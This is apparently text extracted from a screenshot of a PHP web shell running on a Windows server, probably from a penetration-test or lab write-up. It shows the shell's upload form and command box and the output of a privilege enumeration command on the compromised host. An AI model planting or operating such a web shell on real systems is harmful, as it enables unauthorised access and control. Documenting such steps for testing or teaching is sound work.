 SERVER INFORMATION
HOSTNAME: MS01
USERNAME: svc_web
IP: 192.168.100.101
PHP VERSION: 8.1.1
UNAME: Windows NT MS01 10.0 build 20348 (Windows Server 2016) AMD64
CURRENT DIRECTORY: C:\xampp\htdocs\data\modules\php
Upload File
Browse... No file selected.
Upload File
Command:
Enter command
Execute
svc_web@MS01:C:\xampp\htdocs\data\modules\php$ whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled